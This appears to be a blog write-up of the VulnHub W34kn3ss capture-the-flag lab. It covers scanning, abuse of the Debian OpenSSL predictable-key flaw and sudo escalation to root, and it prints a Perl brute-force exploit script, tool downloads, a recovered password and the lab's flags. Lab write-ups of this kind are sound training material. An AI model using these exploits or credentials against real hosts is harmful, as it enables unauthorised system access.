INFO
Name : W34kn3ss
Entry : 23 / 35
Level : Intermediate
VulnHub URL : https://www.vulnhub.com/entry/w34kn3ss-1,270/
GOAL
As with most CTFs from VulnHub, the goal is to get the text file which serves as the flag from the /root directory.
SETUP
I’m using both VMWare Workstation and Virtual box(depending on conditions of the image) to host Kali and the MisDirection image, with both VMs running in a NAT network(sometimes Bridged). I used Workstation this time.
DESCRIPTON
The matrix is controlling this machine, neo is trying to escape from it and take back the control on it , your goal is to help neo to gain access as a “root” to this machine, through this machine you will need to perform a hard enumration on the target and understand what is the main idea of it , and exploit every possible “weakness” that you can found, also you will be facing some upnormal behaviours during exploiting this machine.
This machine was made for Jordan’s Top hacker 2018 CTF , we tried to make it simulate a real world attacks “as much as possible” in order to improve your penetration testing skills , also we but a little tricky techniques on it so you can learn more about some unique skills.
The machine was tested on vmware (player / workstation) and works without any problems , so we recommend to use VMware to run it , Also works fine using virtualbox.
Difficulty: Intermediate , you need to think out of the box and collect all the puzzle pieces in order to get the job done. The machine is already got DHCP enabled , so you will not have any problems with networking. Happy Hacking !
TABLE OF CONTENTS
1. DISCOVERY
2. SCANNING
3. WEB RECONNAISSANCE
4. EXPLOITATION
5. PRIVILEGE ESCALATION
1. DISCOVERY
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.20.11 00:0c:29:c3:ec:84 1 60 VMware, Inc.
2. SCANNING
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 de:89:a2:de:45:e7:d6:3d:ef:e9:bd:b4:b6:68:ca:6d (RSA)
| 256 1d:98:4a:db:a2:e0:cc:68:38:93:d0:52:2a:1a:aa:96 (ECDSA)
|_ 256 3d:8a:6b:92:0d:ba:37:82:9e:c3:27:18:b6:01:cd:98 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
| ssl-cert: Subject: commonName=weakness.jth/organizationName=weakness.jth/stateOrProvinceName=Jordan/countryName=jo
common Name = weakness.jth
3. ENUMERATION
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: OPTIONS, HEAD, GET, POST
+ OSVDB-3092: /test/: This might be interesting...
+ OSVDB-3233: /icons/README: Apache default file found.
==> DIRECTORY: http://192.168.20.11/test/
==> DIRECTORY: http://192.168.20.11/uploads/
000000113: 301 9 L 28 W 313 Ch "blog"
000000864: 301 9 L 28 W 316 Ch "uploads"
000000830: 301 9 L 28 W 313 Ch "test"
/icons/ (Status: 403) [Size: 294]
/index.html (Status: 200) [Size: 10918]
/uploads/ (Status: 200) [Size: 744]
/test/ (Status: 200) [Size: 72]
/blog/ (Status: 200) [Size: 738]
/server-status/ (Status: 403) [Size: 302]
Nothing Interesting founded.
To solve this problem and finding key is to
modify /etc/hosts file :
┌──(root💀takudaddy)-[~]
└─# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 takudaddy.example.com takudaddy
192.168.20.11 weakness.jth

-n30
try another scan for weakness.jth
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: OPTIONS, HEAD, GET, POST
+ OSVDB-3092: /private/: This might be interesting...
+ OSVDB-3233: /icons/README: Apache default file found.
+ http://weakness.jth/index.html (CODE:200|SIZE:526)
+ http://weakness.jth/robots.txt (CODE:200|SIZE:14)
/icons/ (Status: 403) [Size: 293]
/private/ (Status: 200) [Size: 989]
/index.html (Status: 200) [Size: 526]
/server-status/ (Status: 403) [Size: 301]

┌──(root💀takudaddy)-[/study]
└─# cat mykey.pub
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEApC39uhie9gZahjiiMo+k8DOqKLujcZMN1bESzSLT8H5jRGj8n1FFqjJw27Nu5JYTI73Szhg/uoeMOfECHNzGj7GtoMqwh38clgVjQ7Qzb47/kguAeWMUcUHrCBz9KsN+7eNTb5cfu0O0QgY+DoLxuwfVufRVNcvaNyo0VS1dAJWgDnskJJRD+46RlkUyVNhwegA0QRj9Salmpssp+z5wq7KBPL1S982QwkdhyvKg3dMy29j/C5sIIqM/mlqilhuidwo1ozjQlU2+yAVo5XrWDo0qVzzxsnTxB5JAfF7ifoDZp2yczZg+ZavtmfItQt1Vac1vSuBPCpTqkjE/4Iklgw== root@targetcluster

found pub key.
4. EXPLOITATION
1. openssl 0.9.8c -1 관련 코드 검색
┌──(root💀takudaddy)-[/study]
└─# searchsploit openssl 0.9.8c-1
------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------- ---------------------------------
OpenSSL 0.9.8c-1 < 0.9.8g-9 (Debian and Derivatives) - Predi | linux/remote/5622.txt
OpenSSL 0.9.8c-1 < 0.9.8g-9 (Debian and Derivatives) - Predi | linux/remote/5632.rb
OpenSSL 0.9.8c-1 < 0.9.8g-9 (Debian and Derivatives) - Predi | linux/remote/5720.py
------------------------------------------------------------- ---------------------------------
┌──(root💀takudaddy)-[/study]
└─# cat 5622.txt
the debian openssl issue leads that there are only 65.536 possible ssh
keys generated, cause the only entropy is the pid of the process
generating the key.
This leads to that the following perl script can be used with the
precalculated ssh keys to brute force the ssh login. It works if such a
keys is installed on a non-patched debian or any other system manual
configured to.
On an unpatched system, which doesn't need to be debian, do the following:
keys provided by HD Moore - http://metasploit.com/users/hdm/tools/debian-openssl/
***E-DB Note: Mirror ~ https://github.com/g0tmi1k/debian-ssh***
1. Download http://sugar.metasploit.com/debian_ssh_rsa_2048_x86.tar.bz2
https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/5622.tar.bz2 (debian_ssh_rsa_2048_x86.tar.bz2)
2. Extract it to a directory
3. Enter into the /root/.ssh/authorized_keys a SSH RSA key with 2048
Bits, generated on an upatched debian (this is the key this exploit will
break)
4. Run the perl script and give it the location to where you extracted
the bzip2 mentioned.
#!/usr/bin/perl
my $keysPerConnect = 6;
unless ($ARGV[1]) {
print "Syntax : ./exploiter.pl pathToSSHPrivateKeys SSHhostToTry\n";
print "Example: ./exploiter.pl /root/keys/ 127.0.0.1\n";
print "By mm@deadbeef.de\n";
exit 0;
}
chdir($ARGV[0]);
opendir(A, $ARGV[0]) || die("opendir");
while ($_ = readdir(A)) {
chomp;
next unless m,^\d+$,;
push(@a, $_);
if (scalar(@a) > $keysPerConnect) {
system("echo ".join(" ", @a)."; ssh -l root ".join(" ", map { "-i
".$_ } @a)." ".$ARGV[1]);
@a = ();
}
}
5. Enjoy the shell after some minutes (less than 20 minutes)
Regards,
Markus Mueller
mm@deadbeef.de
# milw0rm.com [2008-05-15]
┌──(root💀takudaddy)-[/study]
└─# python 5720.py
┌──(root💀takudaddy)-[/study]
└─# cat 5720.py
#!/bin/python
# This program is free software; you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation; either version 2 of the License, or
# (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License
# along with this program; if not, write to the Free Software
# Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston,
# MA 02110-1301, USA.
############################################################################
# Autor: hitz - WarCat team (warcat.no-ip.org)
# Collaborator: pretoriano
#
# 1. Download https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/5622.tar.bz2 (debian_ssh_rsa_2048_x86.tar.bz2)
#
# 2. Extract it to a directory
#
# 3. Execute the python script
# - something like: python exploit.py /home/hitz/keys 192.168.1.240 root 22 5
# - execute: python exploit.py (without parameters) to display the help
# - if the key is found, the script shows something like that:
# Key Found in file: ba7a6b3be3dac7dcd359w20b4afd5143-1121
# Execute: ssh -lroot -p22 -i /home/hitz/keys/ba7a6b3be3dac7dcd359w20b4afd5143-1121 192.168.1.240
############################################################################
127 ⨯
-OpenSSL Debian exploit- by ||WarCat team|| warcat.no-ip.org
./exploit.py <dir> <host> <user> [[port] [threads]]
<dir>: Path to SSH privatekeys (ex. /home/john/keys) without final slash
<host>: The victim host
<user>: The user of the victim host
[port]: The SSH port of the victim host (default 22)
[threads]: Number of threads (default 4) Too big numer is bad
2. 안내문에 나온 툴 받고 압축 풀기
Download https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/5622.tar.bz2 (debian_ssh_rsa_2048_x86.tar.bz2)
┌──(root💀takudaddy)-[/study]
└─# wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/5622.tar.bz2
--2021-04-09 00:06:57-- https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/5622.tar.bz2
Resolving github.com (github.com)... 52.78.231.108
Connecting to github.com (github.com)|52.78.231.108|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/5622.tar.bz2 [following]
--2021-04-09 00:06:57-- https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/5622.tar.bz2
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.110.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 50226987 (48M) [application/octet-stream]
Saving to: ‘5622.tar.bz2’
5622.tar.bz2 100%[===============================================>] 47.90M 10.9MB/s in 4.6s
2021-04-09 00:07:04 (10.4 MB/s) - ‘5622.tar.bz2’ saved [50226987/50226987]
┌──(root💀takudaddy)-[/study]
└─# tar -xvf 5622.tar.bz2
......
┌──(root💀takudaddy)-[/study]
└─# ls
5622.tar.bz2 5622.txt 5720.py keys2.jpg mykey.pub rsa
rsa 폴더가 생성되었다.
3. 위에서 찾은 mykey.pub 파일을 열어
키 값 복사 후 rsa 폴더 > 2048 폴더로 이동 >
복사 한 키 값을 base64 방식으로 인코딩 (grep -r -l 키 값) >
해당 키를 가지고 ssh 로그인 (아이디는 위에서 찾은 n30)
┌──(root💀takudaddy)-[/study]
└─# cat mykey.pub
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEApC39uhie9gZahjiiMo+k8DOqKLujcZMN1bESzSLT8H5jRGj8n1FFqjJw27Nu5JYTI73Szhg/uoeMOfECHNzGj7GtoMqwh38clgVjQ7Qzb47/kguAeWMUcUHrCBz9KsN+7eNTb5cfu0O0QgY+DoLxuwfVufRVNcvaNyo0VS1dAJWgDnskJJRD+46RlkUyVNhwegA0QRj9Salmpssp+z5wq7KBPL1S982QwkdhyvKg3dMy29j/C5sIIqM/mlqilhuidwo1ozjQlU2+yAVo5XrWDo0qVzzxsnTxB5JAfF7ifoDZp2yczZg+ZavtmfItQt1Vac1vSuBPCpTqkjE/4Iklgw== root@targetcluster
┌──(root💀takudaddy)-[/study]
└─# cd rsa
┌──(root💀takudaddy)-[/study/rsa]
└─# ls
2048
┌──(root💀takudaddy)-[/study/rsa]
└─# cd 2048
┌──(root💀takudaddy)-[/study/rsa/2048]
└─# grep -r -l AAAAB3NzaC1yc2EAAAABIwAAAQEApC39uhie9gZahjiiMo+k8DOqKLujcZMN1bESzSLT8H5jRGj8n1FFqjJw27Nu5JYTI73Szhg/uoeMOfECHNzGj7GtoMqwh38clgVjQ7Qzb47/kguAeWMUcUHrCBz9KsN+7eNTb5cfu0O0QgY+DoLxuwfVufRVNcvaNyo0VS1dAJWgDnskJJRD+46RlkUyVNhwegA0QRj9Salmpssp+z5wq7KBPL1S982QwkdhyvKg3dMy29j/C5sIIqM/mlqilhuidwo1ozjQlU2+yAVo5XrWDo0qVzzxsnTxB5JAfF7ifoDZp2yczZg+ZavtmfItQt1Vac1vSuBPCpTqkjE/4Iklgw==
4161de56829de2fe64b9055711f531c1-2537.pub
┌──(root💀takudaddy)-[/study/rsa/2048]
└─# ssh -i 4161de56829de2fe64b9055711f531c1-2537 n30@192.168.20.11
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-20-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Tue Aug 14 13:29:20 2018 from 192.168.209.1
n30@W34KN3SS:~$ id
uid=1000(n30) gid=1000(n30) groups=1000(n30),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),111(lpadmin),112(sambashare)
n30@W34KN3SS:~$ ls -al
total 44
drwxr-xr-x 5 n30 n30 4096 Aug 14 2018 .
drwxr-xr-x 3 root root 4096 May 5 2018 ..
-rw------- 1 n30 n30 33 Apr 9 03:34 .bash_history
-rw-r--r-- 1 n30 n30 220 May 5 2018 .bash_logout
-rw-r--r-- 1 n30 n30 3771 May 5 2018 .bashrc
drwx------ 2 n30 n30 4096 May 5 2018 .cache
-rwxrwxr-x 1 n30 n30 1138 May 8 2018 code
drwxrwxr-x 3 n30 n30 4096 May 5 2018 .local
-rw-r--r-- 1 n30 n30 818 May 7 2018 .profile
drwxrwxr-x 2 n30 n30 4096 May 5 2018 .ssh
-rw-r--r-- 1 n30 n30 0 May 5 2018 .sudo_as_admin_successful
-rw-rw-r-- 1 n30 n30 33 May 8 2018 user.txt
n30@W34KN3SS:~$ cat user.txt
25e3cd678875b601425c9356c8039f68
n30@W34KN3SS:~$ file code
code: python 2.7 byte-compiled
code 파일을 우리쪽으로 다운로드 후 디컴파일 해보자.
n30@W34KN3SS:~$ cp code /var/www/html
┌──(root💀takudaddy)-[/study]
└─# wget http://192.168.20.11/code 2 ⚙
--2021-04-09 00:43:33-- http://192.168.20.11/code
Connecting to 192.168.20.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1138 (1.1K)
Saving to: ‘code’
code 100%[=====================================>] 1.11K --.-KB/s in 0s
2021-04-09 00:43:33 (207 MB/s) - ‘code’ saved [1138/1138]
┌──(root💀takudaddy)-[/study]
└─# mv code code.pyc

n30 : dMASDNB!!#B!#!#33
┌──(root💀takudaddy)-[/study]
└─# ssh n30@192.168.20.11 2 ⚙
n30@192.168.20.11's password:
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-20-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Apr 9 03:40:30 2021 from 192.168.20.1
n30@W34KN3SS:~$
5. PRIVILEGE ESCALATION
n30@W34KN3SS:~$ sudo -l
[sudo] password for n30: dMASDNB!!#B!#!#33
Matching Defaults entries for n30 on W34KN3SS:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User n30 may run the following commands on W34KN3SS:
(ALL : ALL) ALL
n30@W34KN3SS:~$ sudo /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
or
n30@W34KN3SS:~$ sudo /bin/bash
root@W34KN3SS:~# cd /root
root@W34KN3SS:/root# ls
root.txt
root@W34KN3SS:/root# cat root.txt
a1d2fab76ec6af9b651d4053171e042e
root@W34KN3SS:/root#
끝
'OSCP > Vulnahub' 카테고리의 다른 글
| 25. Infosec Prep (0) | 2021.04.09 |
|---|---|
| 24. GoldenEye (0) | 2021.04.09 |
| 22. Toppo (0) | 2021.04.08 |
| 21. Bob (0) | 2021.04.08 |
| 20. NullByte (0) | 2021.04.07 |
